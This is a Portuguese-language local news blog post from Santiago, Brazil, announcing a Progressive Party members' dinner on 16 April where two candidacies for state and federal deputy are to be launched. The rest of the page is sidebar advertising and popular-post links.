<p><div align="justify">Na próxima sexta-feira, 26 de março, o Partido Progressista de Santiago estará lançando, em todos os veículos de imprensa da cidade, a 1ª Noite dos Filiados, que vai ocorrer no dia 16 de abril, a partir das 20h30min, no CTG Os Tropeiros. Na oportunidade, os filiados no partido poderão confraternizar e debater assuntos referentes à política, especialmente no que diz respeito às eleições de outubro. Após o jantar, haverá show com Júlio Saldanha. <blockquote></blockquote>Os filiados interessados em participar deste importante jantar, devem procurar seus convites no diretório do partido, situado na esquina das ruas Bento Gonçalves e Getúlio Vargas, até o dia 09 de abril. A partir deste dia, serão priorizadas àquelas pessoas que não são filiadas ao PP, mas que querem conhecer o partido para uma posterior filiação. <blockquote></blockquote>O convite não tem custo e dá o direito de levar um acompanhante. <blockquote></blockquote>O evento servirá também para o lançamento da candidatura de José Francisco Gorski (Chicão) e Luis Carlos Heinze, para deputado estadual e federal, respectivamente.</div></p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<ol class='commentlist'>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/4551828633964676346' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDYSgzT7aBtDwF7cosjiaoNHXTqlA85rZj0IpcMF7Xbr3ztTcznGoeeJH1X484UDH_bi4TIvxQB_ldJKu25iNzO90nzZ2NSG6CNd5V3zRpU-4rg6jISGbjNecaym2AItkWict_I-eVBz6wwRCC1inGozYduifqwwbUxAMz3v1OLZ-MEpaYepLFUdRsJ1wq/w72-h72-p-k-no-nu/01KFE031ZB67GP44H19PVPFA44.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Oneron Guedes, aos 84 anos . A cerimônia de despedida está aconte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4SiHJAH-Y9a7XRqYrOFI1PfQobZhg1O-U1EPWWWrg2hrrz0s18TMLdlozArTxdG5hX5GKepNRvXeKaVQbm2llZxViupHz3U18b0DF8rGZTwMnooQrUvO18tGa87rRMj9cp7V2DbqDOHSXLxrFuPPpFGFjdudrz3BCKk8QrbgNBqoMNGj8JJWuHdq7QzJs/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2017.36.04-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html'>Familiar atualiza estado de saúde de vítima de Feminicídio em Santiago</a></div>
<div class='item-snippet'>Mariana Botta , sobrinha de Fernanda Cogo Botta, de 43 anos , vítima de tentativa de Feminicídio nesta sexta-feira, 16, em Santiago, utilizo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-e-preso-por-estupro-de-vulneravel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs0n_8kEfIfoj9VLidk6Df1iIWxdVTpTSQG2O3sgW4H9bZGFnD5W8-cOruUn7NfLTBBJh2gItI51EBJn48da3hRbtwTSyz_LtWVnA2rDCVixeIAjrxdmARbuz7HeGdM-bv0-yZuNtEBqrAPtOoR-VVuWa8GQKc5QgB2_da60CnTBQUgD0XcaFs4e42APl_/w72-h72-p-k-no-nu/PC%20RS.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-e-preso-por-estupro-de-vulneravel.html'>Homem é preso por estupro de vulnerável em São Francisco de Assis</a></div>
<div class='item-snippet'>Na tarde desta quarta-feira, 21 de janeiro, a Polícia Civil de São Francisco de Assis realizou a prisão de um homem de 35 anos, em razão de ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
